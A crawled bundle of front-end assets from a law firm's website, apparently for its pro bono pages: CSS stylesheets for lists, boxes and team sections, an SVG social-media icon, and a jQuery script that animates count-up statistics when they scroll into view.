}
.box .list-item.upcoming-events {
    margin-top: 0;
}
.box .simple-list{
    margin-top: 5px;
}
.simple-list{
    font-size: 8.16pt;
    font-weight: 400;
    list-style: none;
    padding-left: 0px;
}
.simple-list>li{
    margin-bottom: 5px;
}
.simple-list>li>a:focus{
    color: #eb0028 !important;
}
.list-publication{
    margin-top: 5px;
    list-style: none;
    padding-left: 15px;
    width: 100%;
}
.list-publication>li{
    margin-bottom: 20px;
}
.list-publication>li>a:before,.list-publication>li>.date:before {
    font-family: FontAwesome;
    position: absolute;
    top: 0px;
    left: -15px;
    vertical-align: middle;
    display: inline-block;
    width: 5px;
    height: 5px;
    content: "\f105";
}
.list-publication>li>a,.list-publication>li>.date{
    padding-left: 50px;
    position: relative;
    font-size: 8.16pt;
    color: black;
    font-weight: bold;
}
.list-publication>li>a:hover{
    color: #eb0028;
    text-decoration: none;
}
.list-publication>li label{
    padding-left: 50px;
    display: block;
}
.list-publication>li p{
   /* padding-left: 50px;*/
}
.list-publication>li p>a{
    /*color: #ec1c24;*/
}
/*Items*/
.item-in-line{
    border: solid 1px blue;
    width: 100%;
}
.item-in-line>div{
    border: solid 1px green;
    text-align: center;
}

/*List Box*/
.list-box-container{
    padding-left: 0px;
}
.list-box-container>section>.title-simple, .title-simple-block{
    color: #231f20;
    font-family: "Roboto Condensed", sans-serif;
    margin-top: 30px;
    font-weight: 400;
    padding-bottom: 20px;
    margin-bottom: 0px;
    border-bottom: solid 1px #888888;
    font-size: 16.76pt;
}
.practices-titles{
    color: #231f20;
    font-family: "Roboto Condensed", sans-serif;
    margin-top: 30px;
    font-weight: 600;
    padding-bottom: 20px;
    margin-bottom: 0px;
    border-bottom: solid 1px #231f20;
    font-size: 20pt;
}
.list-box{
    list-style: none;
    padding: 0;
    font-size: 20px;
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    margin-bottom: 40px;
}
.list-box a:first-child{
    margin-top: 5px;
}
.list-box a{
    display: block;
    color: black;
    font-size:8.15pt;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 5px;
    position: relative;
    margin-bottom: 5px;
}
.red-item{
    color: white !important;
    background-color: #898989;
}
.mobile-item{
    font-size:11pt !important;
    font-weight:400 !important;
}
.list-box a:focus{
    text-decoration: none;
}
.visible-mobile{
    color: white;
    font-weight: bold;
    text-decoration: none;
    visibility: visible !important;
}
.list-box a:hover{
    text-decoration: none;
    font-weight: bold;
    color: white;
    background: #eb0028;
}
.list-box .item>i{
    padding-right: 10px;
    display: block;
    visibility: hidden;
    font-size: 18px;
    position: absolute;
    right: 10px;
    top: 8px;
}
.list-box .item:hover>i,.list-box .active>i{
    visibility: visible;
}
.list-box .active{
    background-color: #898989;
    color: white;
    font-weight: bold;
}
.list-events{
    padding-left: 10px;
    list-style: none;
}
.list-events>li{
    position: relative;
}
.list-events>li:before {
    font-family: FontAwesome;
    color: black;
    font-weight: normal;
    padding-right: 20px;
    position: absolute;
    top: 2px;
    left: -20px;
    vertical-align: middle;
    display: inline-block;
    width: 5px;
    height: 5px;
    content: "\f105";
}
.list-events>li>.header{
    font-weight: bold;
    font-size: 14pt;
    margin-bottom: 5px;
}
.list-events>li:first-child{
    margin-top: 15px;
}
.list-events>li:not(:last-child):not(:first-child){
    margin-top: 5px;
    margin-bottom: 5px;
}
.list-events>li .btn-box-red{
    display: block;
    text-align: center;
    width: 145px;
}
.btn-box-red>.content img{
    width: 50px !important;
    margin-left: 5px;
}
.list-events>li .btn-linkedin{
    padding: 8px 10px 8px 10px;
}
.list-events>li .btn-linkedin{
    font-size: 6pt;
}
.list-events>li .btn-linkedin>.content img{
    width: 50px;
}
.list-events .btn-linkedin{
    padding-right: 25px !important;
    padding-left: 25px !important;
	width: 145px;
	text-align: center;
}
/*---Item Collapse---*/
.item-collapse>.item:not(:first-child){
    padding-top: 10px;
}
.item-collapse>.item{
    padding-bottom: 10px;
}
.item-collapse>.item:not(:last-child){
    border-bottom: solid 1px #888888;
}
.item-collapse .header>a{
    color: black;
    font-weight: 400;
    font-size: 8.16pt;
}
.item-collapse .header>a:hover{
    font-weight: bold;
    text-decoration: none;
}
.item-collapse .header>a:focus{
    font-weight: bold;
    text-decoration: none;
}
.list-item>li p{
    margin-bottom: 0px;
}
/*Margin List*/
.margin-top-list{
    margin-top: 40px;
}
.hover-section {
   background: #bbbdbf;
}
.hover-section i {
   visibility: visible !important;
   color: white;
}
.secondary-exp {
    border-top: 1px solid;
    margin-top: 30px;
    padding-top: 20px;
}
.hover-to-sector {
   background: #eb0028;
}
.hover-to-sector  i {
   visibility: visible !important;
   color: white;
}
.contacts-area ul {
    width: auto;
}
.contacts-area ul li {
    font-size: 14px;
}
.item-icon-red .content {
    vertical-align: unset;
}
.float-left {
    float:left;
}
.mb-30 {
    margin-bottom: 30px;
}

--- FILE ---
content_type: text/css
request_url: https://www.lowenstein.com/css/low.probono.css
body_size: 785
content:
.mb-10{
    margin-bottom: 10px;
}
#row-navbar{
       margin-left: -15px
}
.probono-nav{
    text-align: center !important;
}
.navbar-main-about>ul>.navbar-item:not(.navbar-item-icon) {
    border-top: 0 !important;
    text-align: center;
    padding-right: 25px;
    margin-right: 19px;
    }
.history-paragraph{
    font-style:italic;
}
.history-paragraph > span{
    font-style:normal;
}
.simple-section-lg > p, .simple-section-lg > ul > li{
    font-size: 14px;
}
.img-our-team {
    height: auto;
}
.img-our-team > .image{
    float:left;
    margin-right: 10px;
}
    .img-our-team > p {
        /* font-style:italic; */
        font-style: normal;
        font-size: 8.16pt;
        padding-bottom: 20px;
    }
.our-team-name > p{
    font-size: 6.72pt;
    line-height: 6px;
    text-transform:uppercase;
}
.our-team-name > p:first-child { 
    font-weight:bold;
    padding-top: 9px;
    text-transform:uppercase;
}
.our-team-name>a{
    display: inline-block;
    font-size: 6.72pt;
    color: black;
    font-weight:bold;
    padding-top: 9px;
    padding-bottom: 9px;
    text-transform:uppercase;
}
.our-team-name>a:hover{
    color: #eb0028;
}
.icon-phone{
    width: 60%;
}
.phone > p{
    font-style:normal;
    font-weight:bold;
    color: #000;
    padding-top: 4px;
}
.line-hr{
    margin-top: 5px;
    margin-bottom: 55px;
    border: 1px solid #888888;
}
.paragraph-first > p{
    font-size: 14px !important;
}
.probono-text > p{
    font-size: 14px;
}
.div-awards > ul{
    list-style:none
}
.div-awards > ul > li{
    margin-left:15px;
    margin-bottom: 55px;
}
.body-div{
    border: 1px solid #eb0028;
    min-height: 130px;
    min-width: 130px;
    width: 160px;
}

.img-our-team-probono{
    width:65px; 
    height:82px; 
    object-fit: cover;
}

.img-probono-reports{
    height:150px; 
    width:113px; 
    object-fit:cover;
}

.body-div > p{
    text-align: center;
    font-size: 8.16pt;
}
.div-awards{
     margin-top: 40px;
    margin-left:-55px;
    margin-right: 40px;
}
.head-div{
    background-color: #eb0028;
    min-height: 40px;
    color: #fff;
}
.head-div > p{
    text-align: center;
    padding-top: 5%;
    font-weight: bold;
    font-size:9.12pt;
}
.circle-h1 > h1{
    font-size: 26.4pt !important;
}
.circle-p > p{
    text-align: center;
    font-size: 12pt;
    padding-top: 10px;
}
.circle-row{
    margin-top: 45px;
    margin-bottom: 45px;
}
.photo-caption > p{
    text-align: center;
    padding-top: 10px;
}
.photo-caption > p > a{
    font-size: 17px;
    color:#eb0028;
}
.photo-caption-text{
    font-size: 17px;
    color:#eb0028;
}
.photo-caption > p > a:hover{
    color:#eb0028;
}
.pro-bono > p > a{
    text-decoration:none;
    color:#000;
    font-size: 11.04pt;
	font-weight: 600;
}
.pro-bono > p > a:hover{
    color:#eb0028;
}
.archived > p > a{
    text-decoration:none;
    color:#000;
}
.archived > p > a:hover{
    color:#eb0028;
}

.people-height{
    height: 25px;
}

.probono-pdf {
	margin-right: 10px;
}

.probono-phone-img{
    height: 25px;
    width: 25px;
    display: inline-block;
    background: url('/static/image/Probonos/phone-1.png');
    background-size: cover;
}
.redOnHover {
    color: #eb0028;
}
.peopleright .custom-select:after, .searchpeopleright .custom-select:after {
    right: 2px;
}
.img-our-team > p {
    font-style:normal;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lowenstein.com/images/footer/twitter.svg
body_size: -170
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy imagetoSVG">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#ffffff"></path>
    </g>
  </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.lowenstein.com/scripts/probono.js?v=1
body_size: 697
content:
/* Pro-bono Count Up scripts */

function windowSize() {

    var w = window,
   d = document,
   e = d.documentElement,
   g = d.getElementsByTagName('body')[0],
   x = w.innerWidth || e.clientWidth || g.clientWidth,
   y = w.innerHeight || e.clientHeight || g.clientHeight;

    return x;

}



$(document).ready(function() {
	
	$.fn.isOnScreen = function(){
    
    var win = $(window);
    
    var viewport = {
        top : win.scrollTop(),
        left : win.scrollLeft()
    };
    viewport.right = viewport.left + win.width();
    viewport.bottom = viewport.top + win.height();
    
    var bounds = this.offset();
    bounds.right = bounds.left + this.outerWidth();
    bounds.bottom = bounds.top + this.outerHeight();
    
    return (!(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom));
    
};


	var countHappened = false;
	
	$('#desktop-count').find("#countUp-1").css("visibility", "hidden");
	$('#desktop-count').find("#countUp-2").css("visibility", "hidden");
	$('#desktop-count').find("#countUp-3").css("visibility", "hidden");
	$('#desktop-count').find("#countUp-4").css("visibility", "hidden");

	

	$(document).scroll(function() {
		
		// count
		if (countHappened) return;
		if ($('#desktop-count').isOnScreen() && $("#countUp-1").length > 0) {
			countHappened = true;

			//alert(countHappened);

			//alert($('#desktop-count').find("#countUp-1").html());
			
			var options = {
				useEasing : true, 
				useGrouping : true, 
				separator : ',', 
				decimal : '.', 
				duration: 8000,
			};
			var counter1 = new CountUp("countUp-1", 1, $('#desktop-count').find("#countUp-1").html(), 0, 1.5, options);
			var counter2 = new CountUp("countUp-2", 1, $('#desktop-count').find("#countUp-2").html(), 0, 1.5, options);
			var counter3 = new CountUp("countUp-3", 1, $('#desktop-count').find("#countUp-3").html(), 0, 1.5, options);
			var counter4 = new CountUp("countUp-4", 1, $('#desktop-count').find("#countUp-4").html(), 0, 1.5, options);
			$('#desktop-count').find("#countUp-1").css("visibility", "visible");
			$('#desktop-count').find("#countUp-2").css("visibility", "visible");
			$('#desktop-count').find("#countUp-3").css("visibility", "visible");
			$('#desktop-count').find("#countUp-4").css("visibility", "visible");	
			counter1.start();
			counter2.start();
			counter3.start();
			counter4.start();
		}



		
	});

	
		
});
$(window).load(function(){


	if (windowSize() <= 1023 && $("#countUp-11").length > 0) {

			var countHappened = false;
			$('#mobile-count').find("#countUp-11").css("visibility", "hidden");
			$('#mobile-count').find("#countUp-12").css("visibility", "hidden");
			$('#mobile-count').find("#countUp-13").css("visibility", "hidden");
			$('#mobile-count').find("#countUp-14").css("visibility", "hidden");

		 $(document).scroll(function() {
			// count
			if (countHappened) return;
			
			if ($('#mobile-count').isOnScreen()) {
			countHappened = true;

				//alert(countHappened);

				//alert($('#desktop-count').find("#countUp-1").html());
		
				var options = {
					useEasing : true, 
					useGrouping : true, 
					separator : ',', 
					decimal : '.', 
					duration: 8000,
				};
				var counter11 = new CountUp("countUp-11", 1, $('#mobile-count').find("#countUp-11").html(), 0, 1.5, options);
				var counter12 = new CountUp("countUp-12", 1, $('#mobile-count').find("#countUp-12").html(), 0, 1.5, options);
				var counter13 = new CountUp("countUp-13", 1, $('#mobile-count').find("#countUp-13").html(), 0, 1.5, options);
				var counter14 = new CountUp("countUp-14", 1, $('#mobile-count').find("#countUp-14").html(), 0, 1.5, options);
				$('#mobile-count').find("#countUp-11").css("visibility", "visible");
				$('#mobile-count').find("#countUp-12").css("visibility", "visible");
				$('#mobile-count').find("#countUp-13").css("visibility", "visible");	
				$('#mobile-count').find("#countUp-14").css("visibility", "visible");	
				counter11.start();
				counter12.start();
				counter13.start();
				counter14.start();
			}

		});
	}
});


